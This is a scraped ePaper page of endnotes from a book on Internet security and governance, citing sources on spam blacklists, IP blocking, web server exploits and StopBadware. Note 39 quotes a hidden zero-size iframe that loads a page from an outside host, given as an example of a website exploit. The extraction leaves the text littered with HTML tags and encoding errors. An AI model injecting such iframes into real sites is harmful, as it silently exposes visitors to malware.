Download - Future of the Internet â And how to stop it.
Download - Future of the Internet â And how to stop it.
Download - Future of the Internet â And how to stop it.
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
Notes <strong>to</strong> Pages 169–71 299<br />
31. Paul Festa, Hotmail Uses Controversial Filter <strong>to</strong> Fight Spam, CNET NEWS.COM, Nov. 9,<br />
1999, http://news.com.com/Hotmailusescontroversialfiltert<strong>of</strong>ightspam/<br />
2100-1040_3-232706.html.<br />
32. Id. (“MAPS has used <strong>the</strong> RBL primarily <strong>to</strong> pressure server administra<strong>to</strong>rs <strong>to</strong> mend <strong>the</strong>ir<br />
policies, according <strong>to</strong> supporters. ‘The RBL is an educational <strong>to</strong>ol for applying pressure<br />
more than a technical <strong>to</strong>ol,’ said John Mozena, vice president <strong>of</strong> CAUCE, which has ties<br />
<strong>to</strong> both Hotmail and MAPS. ‘The wider implementation <strong>it</strong> has, <strong>the</strong> more important <strong>it</strong><br />
becomes, because that increases <strong>the</strong> number <strong>of</strong> people your users can’t reach if you’re not<br />
playing well w<strong>it</strong>h o<strong>the</strong>rs.’”).<br />
33. See Kieren McCarthy, Anti-Spammers Turn Guns on Each O<strong>the</strong>r, THE REGISTER, July 19,<br />
2000, http://www.<strong>the</strong>register.co.uk/2000/07/19/antispammers_turn_guns_on_each/.<br />
34. See Class Notes from Matt Anestis, <strong>Internet</strong> & Society 1999, Class 10: Barbed Wire on<br />
<strong>the</strong> Electronic Frontier: Private Armies & Their Private Weapons, available at http://<br />
cyber.law.harvard.edu/is99/scribes10.html.<br />
35. See Kiri Blakeley, Spam Warfare, FORBES, Sept. 18, 2000, at 230.<br />
36. See Laura Frieder & Jonathan Z<strong>it</strong>train, Spam Works: Evidence from S<strong>to</strong>ck Touts, 2007,<br />
Berkman Center Research Publication No. 2006-11, available at http://ssrn.com/abstract<br />
920553.<br />
37. The same problem arises when states attempt <strong>to</strong> compel <strong>Internet</strong> Service Providers <strong>to</strong><br />
block faraway content such as child abuse images. The blocks are usually permanently<br />
implemented using <strong>to</strong>ols developed in <strong>the</strong> fight against hackers, and <strong>the</strong>y block IP addresses<br />
that can later belong <strong>to</strong> an entirely innocent party. See Jonathan Z<strong>it</strong>train, <strong>Internet</strong><br />
Points <strong>of</strong> Control., 44 B.C. L. REV. 653 (2003).<br />
38. See supra Ch. 3, & text accompanying note 101.<br />
39. For example, one iframe explo<strong>it</strong> was: [iframe src”http://isecurepages.net/out.phps<br />
_id11” width0 height0] [/iframe].<br />
40. See S<strong>to</strong>pbadware.org, Frequently Asked Questions, Questions About Webs<strong>it</strong>es That Are<br />
<strong>the</strong> Subject <strong>of</strong> Google Warnings, http://www.s<strong>to</strong>pbadware.org/home/faq#partnerwarnings-search.<br />
41. Per Chapter 3: Google and S<strong>to</strong>pBadware.org, which collaborate on tracking and eliminating<br />
Web server explo<strong>it</strong>s, report hundredfold increases in explo<strong>it</strong>s between August <strong>of</strong><br />
2006 and March <strong>of</strong> 2007. In February <strong>of</strong> 2007 alone, Google reported that 11,125<br />
servers believed <strong>to</strong> be infected.<br />
42. By vis<strong>it</strong>ing a s<strong>it</strong>e like www.web<strong>to</strong>ng.com, which searches WHOIS records lodged by domain<br />
name registrants, and typing in a domain name, one can find <strong>the</strong> contact information<br />
a domain owner provided. For example, a search for google.com provided <strong>the</strong><br />
e-mail address “contact-admin@google.com.” See Search Domain Name Data, http://<br />
www.web<strong>to</strong>ng.com/services/domain/whois.html (last vis<strong>it</strong>ed May 11, 2007).<br />
43. In an e-mail, <strong>the</strong> Web s<strong>it</strong>e owner stated, “I believe <strong>the</strong> problem that brought this issue up<br />
was on ... [a] bulletin board that was in .php. ... We turned <strong>of</strong>f <strong>the</strong> bulletin board.<br />
Someone had hacked us and <strong>the</strong>n installed something that ran an ‘Active X’ something<br />
or ra<strong>the</strong>r. It would be caught w<strong>it</strong>h any standard secur<strong>it</strong>y s<strong>of</strong>tware like McAfee. What is<br />
unfortunate is that <strong>the</strong> bulletin board is rarely used at all, no one uses <strong>it</strong> actually. So we


